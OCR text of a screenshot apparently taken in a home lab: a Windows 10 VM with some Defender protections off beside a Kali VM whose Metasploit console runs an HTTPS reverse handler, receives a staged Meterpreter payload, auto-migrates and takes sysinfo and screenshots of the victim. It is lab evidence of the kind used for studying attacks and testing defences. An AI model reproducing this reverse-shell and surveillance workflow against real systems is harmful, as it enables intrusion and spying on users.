 Win10 (Master) [Running] - Oracle VM VirtualBox
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be
vulnerable.
Dismiss
Off
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Type here to search
5:21 AM
6/21/2021
Kali-Linux (Master1) [Running] - Oracle VM VirtualBox
AsXsCoZD.jpeg (JPEG I...
root@kali: /home/kali
kali
08:21 AM
root@kali: /home/kali
AsXsCoZD.jpeg (JPEG Image, 1079 × 874 pixels) - Mozilla Firefox
AsXsCoZD.jpeg (JPEG Imag
file:///home/kali/AsXsCoZD.jpeg
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off.
Your device may be vulnerable.
Dismiss
Off
Automatic sample submission
Send sample files to Microsoft to help protect
[*] Starting persistent handler(s)...
[22/195]
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(multi/handler) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
^C[*] fe80::4dc8:e926:ba20:dcab - Meterpreter session 1 closed.
^C[-] sessions: Interrupted
msf6 exploit(multi/handler) > es
[-] Unknown command: es.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.0.10:443
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: aauwzwgz) Withou
t a database connected that payload UUID tracking will not work!
[*] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: aauwzwgz) Stagin
g x86 payload (176220 bytes) ...
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: aauwzwgz) Withou
t a database connected that payload UUID tracking will not work!
[*] Session ID 2 (192.168.0.10:443 -> 127.0.0.1) processing AutoRunScript '/home/kali/au
to_migrate.rc'
[*] Processing /home/kali/auto_migrate.rc for ERB directives.
resource (/home/kali/auto_migrate.rc)> migrate -N powershell.exe
[-] Could not find process name powershell.exe
[*] Meterpreter session 2 opened (192.168.0.10:443 -> 127.0.0.1) at 2021-06-21 08:18:15
-0400
meterpreter > sysinfo
Computer : DESKTOP-F0IS39S
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /home/kali/ANfVtBwL.jpeg
meterpreter > screenshot
Screenshot saved to: /home/kali/AsXsCoZD.jpeg
[0] 0:[tmux]*
"kali" 08:21 21-Jun-21